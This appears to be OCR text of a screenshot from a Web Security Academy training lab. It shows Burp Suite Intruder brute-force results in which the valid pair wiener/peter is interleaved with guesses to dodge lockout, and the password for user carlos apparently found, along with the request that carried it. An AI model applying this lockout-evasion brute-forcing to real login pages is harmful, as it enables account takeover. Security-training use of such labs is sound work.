 Filter: Showing all items
quest Payload 1 Payload 2 Status code Error Timeout Length C
wiener peter 302 188
wiener peter 302 188
wiener peter 302 188
carlos 7777777 302 188
wiener peter 302 188
wiener peter 302 188
wiener peter 302 188
wiener peter 302 188
wiener peter 302 188
wiener peter 302 188
Request Response
Pretty Raw Hex
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
n/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aaa002e03f0de49867fb3a400180012.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&password=7777777